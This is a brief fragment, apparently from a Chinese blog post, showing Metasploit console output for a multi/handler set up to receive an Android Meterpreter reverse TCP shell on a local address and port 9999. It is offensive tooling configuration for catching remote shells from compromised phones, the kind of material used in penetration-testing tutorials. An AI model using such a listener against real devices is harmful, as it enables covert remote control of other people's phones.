 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
https://blog.csdn.net/weixin_49585011